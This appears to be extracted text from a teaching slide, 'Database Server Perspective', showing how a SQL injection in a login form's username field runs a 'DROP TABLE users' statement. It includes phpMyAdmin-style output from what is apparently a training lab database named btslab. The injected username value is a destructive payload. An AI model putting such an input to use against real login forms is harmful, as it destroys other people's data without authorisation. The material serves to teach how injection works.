 Database Server Perspective
> select * from users where username='david ' Drop Table Users;# and
password='pass'
Your SQL query has been executed successfully
SELECT *
FROM `users`
WHERE username = 'David'; # Rows: 1
DROP TABLE users; # MySQL returned an empty result set (i.e. zero rows).
# and password='';# MySQL returned an empty result set (i.e. zero rows).
Profiling [ Edit ] [ Explain SQL ] [ C
Run SQL query/queries on database btslab: ?
SELECT * FROM `users` WHERE username='David';# Rows: 1
Drop table users;# MySQL returned an empty result set (i.e. zero rows).
# and password='';# MySQL returned an empty result set (i.e. zero rows).